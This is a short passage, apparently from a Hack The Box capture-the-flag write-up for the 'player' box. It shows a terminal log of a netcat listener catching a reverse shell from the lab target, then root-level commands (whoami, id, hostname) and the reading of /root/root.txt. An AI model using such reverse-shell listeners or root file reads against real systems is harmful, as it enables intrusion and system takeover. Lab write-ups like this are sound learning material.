 root@ch4n:~/Desktop/htb/boxes# nc -lvp 311
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::311
Ncat: Listening on 0.0.0.0:311
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:38832.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
player
# cat /root/root.txt
9c
#